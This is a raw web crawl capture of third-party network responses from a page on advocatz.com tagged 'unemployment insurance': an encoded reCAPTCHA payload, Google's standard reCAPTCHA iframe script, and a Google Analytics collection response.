zLCuwJGwodew6cLMsK9U8Kdw4BUw78tw6zCv23Crk1Owr7CpBTDkH3CjwZdwpnDk8O8w55vUh/DnSnCuMKEw7wYw5PDmcKxwqzCgkrCj8OzwrnCqMOBw5oWWBLCuCzDoERXTWfDnH55w7Z4w4TDmWXCvX3DrsKSwp7Ch38ZwpTCpsOtwrAjWcKuwrVsal/[base64]/wpMXwpEzw7zCtCIYMMK7RcKTwrcew7sBAcOHaQY2cmfCu3PDs8OawpPCuHZ1w73Dq1jDo8KBGxfCksOGMMOlw7lJBl/Co1hSWQ3DisOVfsOMwqUkw5VwBjJmw7PCoMKFQMKpwpRHwq3CiMK6XMKkeA4owooAasKLwojCqQ7Cs8OuTcOESV3Dl0MtIsOOwp9dw43Do8KYdmdoAWt2wqV5wqkJHsKzw4ZCwq7DilhAwqrCkUhswozCgBcFdMOtw6XDt8KQw6HDon9UBFDCpMOdXjIId8K5OT/[base64]/wplNI8KvdGLDq8OUasKBQybDt3/DlsORDAVTMmXDvcOJARLCvsOWwrjCgRTDuUHCl8KbwptuKWAWI8OtSngJw7Q3w7pjdMKTwqFDSCfDoMOfw5PDl8K5d8OdwqViXxTCiQ/CnsKiF8Ofw73Dn8K5wqbCucOnwr7CkGJxw4gReGDCuiZRfWnDoBHCmMKdw67CvEUYwrBhw70Cwq4SS8KNE8ORBSXDrcK4w6tmAj5dRMOuKDkRZMKRwpxkSMOzKcOofMK2bV7Cmm50KMKjw6hEwqHDqcK1wq/ChcKoajkMwoJBOMKrwpXDnsKOCcKqMcKTw6BHw4dFwp3DlnDCjcKTTk02eCDDp0/DlkR+cnNXBSTDlT7DjA/Di8OTYCA9XMK/[base64]/PCM9A8K5wr9pw50Nw4DDqhkXw7lLcMKjCj7Cn8ONM8OdXz7CsR/DnFZfMyxQJ8OoOMOsw64yw7gFMcK0wpDDpFchBQvCoMKmwqIGO8OmLyPDv8KIwrzDjcKvw6tHwopdc1VFTHfDjhnClEzDpVvCr8KfW8OTVsO+CF3Dp8OvSz/[base64]/CsTtLEW0cAMOdGMK7wqEgDMKnfVzDisOXPsOzIcKUw6oEesK/eMKmw4pTaUbCoz/[base64]/[base64]/[base64]/w7XDvsK9QsORcBlCHcOqOsOmw57ChDkZUVJsw4wBwpbCj8K4w6p2J8OsIcO0w64aw4/ClsOcwrl/[base64]/CtXVHdTbCsg0fwqEww4IbbsOnwrvCk8O5wrknw6TCmHomw67CssO4w6nDpFRWwoxHw4YOHcO+w7TDonzCo2DDmMOKBMK7wp/Dq8KPVsKiwrTCjcO5w4IZw7NsCRHDtcKMTT5owqjDjMOQwqnDp8OxwqVPwrTCgsOowpoZwrjCk8OVwp7Co8O1SRkfbDjDhMK5BMKNciDDtCstNH/Chxtsw4HCmDbCjMKMwrILwqAGdFU4ZcKHw79yJARyw7fCviB1wonDiMOudD4twoE4w5XDs8OrGcOswrXDqWEdwprChMO5DUDDlsK3w6jCsQUAPk9Vw591PcKNVTzDpznDr8KgNsK9IsO/woDDoR/[base64]/[base64]/Cn8O2Zw42wq9nXcKGaMO8VcOWG8ONSsORw73DrcKDPEfDkUg4w7zCj8O9dcOYw4Avw7HDusOdeWB4bsKXwoXCkMOcSgwvUcO1w5JqwrDDrivCl8Olwrd+TsKmbsOZFcKtw6/Ct8OzTTRYw7AcwrVewpzCj1HCr8KGEMOlw63CjyQdwqdwwoJxwqNhwpLDo0HDoWnDoldvw73DvsKWwqnDp3jCksOXw4PCuXnCmRTCmB3DrMOeAFHDnBjCucOlw5XCg8OnA8KBSMO8CMORT8Kvw7rCqcOlw5bCnBs8cwo5fDNUbMKvF8Orw7/DrcOowp0bwqzDtF8aO8KSbhpIPMKZT0lNwqdtwqMvLMK+UcOZLMOEUcOrGMO5w5EnPFPDvcO1w60DO8KlwoFBwoLClXPCmMOJw4/Dl8KBw43Dh8Krw5YTwoxwVcORwp1BWA7Dp8ONCMK+wqUWwpTCgXfCqMO2w6nDliLCj8KITjEewpvDhDcvTjpfSw5KVDJwwo/Dh19dWsOTZ8KpVg4ROMOHw57Dm2UXfkLChlpcaUNyOCbDrVDDriTCsFXCk8KfDcOkdcKVIsO4YMOqcT8LNzUkWsKgDyEFw6bCqMK2UcKJw7gpw5c+w6LDmcO2wpJmw4nDg2zCt8OYEsKUwoZQLwo7HzrCszQGI0rDlB7CmFECwoU2w4/DvmdNVMK1TcO1ccKhwpjDgw9eSEPDl8OWwrMMw5Qfw4bCg8KGwpNpRXYtccK0JcKswq8dw7ZOwrYqUcKtwr56w7pmwoJNw4fDiMONYcOLWAosw6zCr8KCBcOGLx7Cj8OAwrfDrMKQwpQoW8OdwrbCmD/[base64]/w5wPwrQjw51FfiTDisKlw6w9ax1iVwpAYUFjZ8OKYV8xw55cw5fCuMOzwp1BI2NBwr8aIidzw4vDpcOuPxDCjkpaKcKyVnt9fMOGw43DjMOiwr4YJ8KMcmw+PcKbXMKFwo5hW8KFYWbDv8KpwofCkcO5YsKtFAzDu8KywqTCkWDDhsOdw7Ugw4FTwpnDusK/[base64]/XMK4X3zDqxjCmsK6UlPCmHrCiBsqGMOvW34gXWnDlMOHw6MVwqw9ccOWw4HCvknDt8OZwoINwoDCqWTDmjwlYDDCj1JQfMO8MsK0B8ODasO2FcOhU3jDmMKXI8O6w7HDqMKmKsKDw7FoOGjCkWnDgwTCuMOCw6l9IkvCuhHCoFZ8wrxLw65Aw49RM20PwqZuLcO/wodNwplfHFzCssOJw7/Dn8OlwpsSfSfDkxMrKMOfRMOqwogswrXCtcO5b8Ofw4fDs13DvgrCu1vCu07DjMKHCn3Dsx9oPFrCvcOpwqfDmMKKwqHCm8Otwp/DkAFBXyJBwrjDgBZ2FkUdOn4aUsOKwp/CvR4Sw6jDuDNxwpEHSsKVQcODwpfCusKpei/DscKdAGMUwprDl8O4Ajglw5gnVsOWwp7CrsOhwqkRwopjw6PChMOKP8OuOT8DL8ORw6MBwqrCtcO7EcONwrnDpl7Dr8K2QsKBasK0w6hSw6bDijNyw6HDkcOCw7LDl17Ct8K4c8KSAGNkZTYZVxNtw61UUcKOBsOKw4zCpMONw4/CujHDssKSBHPCh0DCh8Ovw5pIKTk8wokrw5AGw73CssOWw5zDi8KOesOvJyZHwq8wwoYIwoUbwqjCnMOdSTbDq8KUTn3DlS7DrgTDnMOEwp3Cv8OGWsKNSMOcw7UBMcOQAsKBw40oIH/DrWHCgcO6w5LDhgYtOcKqw505TGVOXjMyw4LCiFfCpj0fMFnDsHHCgcKvw6nDhMOJw5zDrX1rwoHDukDDlsOiw4LDgl9bw79aH8KLw7jCr1d3wpfCtcKewodAwrPDqyvDlBfDtzLCqcKawo7CuS/DsMKBIsOWRgfCs8OiHMKPS0R8dcOlXcOlw5vCi8KvX8KCw7DDv8KHZcKDw6xnw6nCjMKJwrJbSj3DisOhwpZ8ZMOAIG3DjcO1UR3CjF12UsOaXDnDkipNWsOhOcOJfsOxbm08bz8/w77Dn3ZGwpZXBsOhw4zDl8OBw5pDw75Jw5jCpMOlCsOhw4FnQFLDoMOXAsOawpFWw7ILw5HCqMOAw50RwrLDgcK1w6N1wpLDv8OswovCjsKZwqhVLAPCicOfCMOiw6fDmVZyw7HDqAlUwq0ZwoZBccKHw4ozwq8tw4vCgU1aw5fCicKCcTzCvUoUOWJXw6h7D8O/biAUwp5bw7bCucK+MMOYR8KifBLDgcOpbGnCusOtJnA5QMOKw5/DqT/DhmA3I8KEa0bCisKQIj8XacOkw4jDusOTMk9mw5rDkBjDn8OEwpzCj8O6wo0SwqvCuB4nw7VVwrVxw4I6fwnCrsKewr8Bwrx4OnwCw68qCsOIw73DiiJWJcOuSMKRM8Kgw6LDmcOuNMK/IsKyw6vCoiPDr3rCqDHCr8K8wrLCscOiH23DsUBQeMOHwrPCo3RafiVxZXoVZsO6wo1KDx4FDFFsw4Qow68NwqkrSMKHw4sOI8KQwqQ0wpvDmsOaGGwOIC/ClyZdw6LChMKJMzotwqV2DMOJw4rCv1DDijotw6kEGsOjAsKyAD3CvRjDlcOjwqHDlMKVZQczWn4Aw58aw6Ejw5LDpcOHBGvCr8Kaw6ptHhVAw5N2w63CicO5w5sSF8OkwpvDmx3DryVALMOIwoA\\u003d\x22],null,[\x22conf\x22,null,\x226LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,600],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://advocatz.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K3JnXk01wgKc1HFmDjEWzejCCdxd0kT38LWWjqHi4g4\\u003d\x22,1,0,null,1,1769622201585,0,0,[40],null,[140,123,150,63],\x22RC-AKhT2EbwfIeDbg\x22,null,null,null,null,null,\x220dAFcWeA4ZhjVY-UQMpOFA-DGj8I2y4uOT_qAHkEIf95Sw55aDdBr77iTlS4OgndJgJtbG8V2q3veY4d_QDnYv00xNB3nCVMtcZQ\x22,1769705001591]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yyefpS1-GLVCBrF0KcLoEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769618620084');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=245516701&t=pageview&_s=1&dl=https%3A%2F%2Fadvocatz.com%2Ftag%2Funemployment-insurance%2F&ul=en-us%40posix&dt=unemployment%20insurance%20Archives%20%7C%20Advocatz&sr=1280x720&vp=1280x720&_u=aGBAgUIhAAAAACAAI~&jid=1543684028&gjid=1978825281&cid=1650477129.1769618600&tid=UA-105925615-1&_gid=571045425.1769618600&_slc=1&z=120810403
body_size: -449
content:
2,cG-7GM7FEF7X5